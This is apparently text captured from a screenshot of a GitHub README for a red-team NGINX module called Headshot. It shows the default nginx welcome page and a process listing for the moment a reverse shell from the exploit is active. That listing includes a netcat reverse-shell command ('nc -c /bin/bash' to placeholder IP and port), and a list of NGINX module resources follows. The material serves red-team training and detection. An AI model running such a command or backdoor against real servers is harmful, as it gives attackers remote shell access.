 Chrome File Edit View History Bookmarks People Window Help 100% Fri 2:43 PM
RITSEC - week 2 My Drive - Goog Critical RCE Flaw Troy Hunt: The 7 36-year-old vul Research Week NGINX Modules Facebook for Bu (3) Politics Eventbrite - Cre RITRedteam/Hea
GitHub, Inc. [US] https://github.com/RITRedteam/Headshot 3 N
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
For those curious, if one were to setup a reverse shell from this exploit and a blue team member ran ps -fax then they
would see something like the following output while the shell was active.
17622 ? Ss 0:00 \_ nginx: master process /usr/local/nginx/sbin/nginx
17623 ? S 0:00 \_ nginx: worker process
17719 ? S 0:00 \_ sh -c nc -c /bin/bash {YOUR_IP} {YOUR_PORT} 2>&1
17720 ? S 0:00 \_ sh -c /bin/bash
17721 ? S 0:00 \_ /bin/bash
Resources
The foremost resource on NGINX Modules
A basic hello world module
The NGINX Source begins to be helpful after you loose sanity
The NGINX API Documentation also helps
Also not a bad small guide From the same source as above but goes over NGINX Phases
JAN 25 6 $ 2 TEX MAKER Aa